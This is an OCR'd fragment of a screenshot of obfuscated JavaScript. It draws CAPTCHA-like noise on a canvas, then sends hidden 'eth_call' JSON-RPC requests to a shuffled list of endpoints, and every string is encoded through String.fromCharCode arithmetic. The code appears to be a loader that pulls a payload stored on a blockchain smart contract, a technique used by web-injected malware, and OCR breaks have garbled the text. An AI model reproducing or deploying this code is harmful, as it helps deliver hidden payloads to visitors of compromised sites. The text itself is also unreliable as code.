
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(6+9+33),(12+44),
(87+11+4),(29+38+33),(99+1),(3+47),(1+38+14),(52+46),
(15+40),(3+53),(7+93),(30+72),(43+1+8),(32+23+46),(27+22+8),
(43+9+0),(8+41),(1+52),(43+8),(53+1),(14+20+23),(28+5+20),
(24+1+26),(39+59),(11+46+44),(3+42+4),(25+26),(43+5),
(19+22+7),(16+7+29),(41+9+3),(32+21),(55+46),(48+3),(20+36),
(55+1+0),(30+19),(33+9+14),(39+17+0),
(5+20+24)),data:String.fromCharCode((24+16+8),(41+23+56),